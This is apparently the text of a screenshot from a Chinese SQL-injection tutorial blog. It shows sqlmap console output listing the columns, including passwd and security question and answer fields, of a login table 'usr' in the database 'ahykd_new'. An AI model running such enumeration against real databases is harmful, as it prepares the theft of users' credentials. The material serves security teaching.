 C:\WINDOWS\system32\cmd.exe
[23:08:16] [INFO] resumed: "passwd","varchar"
[23:08:16] [INFO] resumed: "question","varchar"
[23:08:16] [INFO] resumed: "usr_code","int"
[23:08:16] [INFO] resumed: "usr_name","varchar"
[23:08:16] [INFO] resumed: "usr_pname","varchar"
[23:08:16] [INFO] resumed: "usr_type","varchar"
Database: ahykd_new
Table: usr
[10 columns]
+---------------+----------+
| Column | Type |
+---------------+----------+
| answer | varchar |
| dept_code | smallint |
| dic_roll | int |
| own_dept_code | smallint | 获取登陆表usr所有字段及类型
| passwd | varchar |
| question | varchar |
| usr_code | int |
| usr_name | varchar |
| usr_pname | varchar |
| usr_type | varchar |
+---------------+----------+
[23:08:16] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 23:08:16
By: CSDN Eastmount
https://blog.csdn.net/Eastmou
C:\Software\Program Software\Python\sqlmap>